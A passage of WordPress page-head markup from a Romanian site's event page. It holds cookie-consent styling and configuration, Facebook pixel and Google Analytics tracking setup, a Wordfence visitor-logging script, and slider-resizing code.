Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"237a63bf-56e1-41d4-a1e0-23405ec135c0","params":{"page_title":"Str\u0103zi deschise \u2013 Bucure\u015fti, Promenad\u0103 urban\u0103 - 13 - 14 august","post_type":"page","post_id":38704,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/strazi-deschise-bucuresti-promenada-urbana-13-14-august/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"d3f4e91f95","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768901398"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=01A86A020FD4DEF959737B92CA860F07');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGc3RyYXppLWRlc2NoaXNlLWJ1Y3VyZXN0aS1wcm9tZW5hZGEtdXJiYW5hLTEzLTE0LWF1Z3VzdCUyRiZhbXA7X3dwbm9uY2U9ZDYzY2U4YzBkNyJ9" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
